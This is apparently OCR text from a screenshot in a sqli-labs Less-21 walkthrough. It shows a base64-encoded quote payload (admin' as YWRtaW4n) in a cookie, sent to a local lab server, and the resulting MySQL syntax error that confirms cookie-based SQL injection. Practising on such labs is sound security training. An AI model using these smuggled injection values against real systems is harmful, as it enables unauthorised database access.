 admin'
======结果
YWRtaW4n
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-21/index.php
Cookie: uname=YWRtaW4n
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
I DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4n and expires: Tue 28 Jul 2020 -
15:39:41
ssue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''admin'') LIMIT 0,1' at line 1